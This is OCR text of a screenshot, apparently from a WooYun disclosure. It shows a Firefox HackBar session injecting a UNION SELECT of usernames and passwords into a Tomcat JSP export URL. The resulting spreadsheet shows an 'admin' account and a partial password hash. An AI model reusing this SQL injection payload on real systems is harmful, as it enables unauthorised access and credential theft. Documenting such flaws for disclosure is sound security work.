 Apache Tomcat/5.5.23 - Error report - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Apache Tomcat/5.5.23 - Erro...
/piw/MessageBoard/articleIframe.jsp?DataId=1&C
新标签页 新标签页
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
http:/ /piw/Site
/KeyWordExport.jsp?ids=1)%20union%20select%20Username,Password,222,4444,5555%20from%20 user%23
Enable Post data Enable Referrer
注入结果
lleJspException(JspServletWrapper.java:467)
vice(JspServletWrapper.java:389)
File(JspServlet.java:315)
WPS 表格
HotwordsExport2015-09-06.xls (只读) * [兼容模式] - WPS 表格
开始 插入 页面布局 公式 数据 表格样式 审阅 视图 特色功能 未登录
HotwordsE...ls (只读) *
A1 fx 关键字
A B C D E
1 关键字 链接地址 链接提示 打开方式 所属热点词分类
2 admin ed0b7b e46bd1153f98 222 1
3
4
5
6
7
www.wooyun.org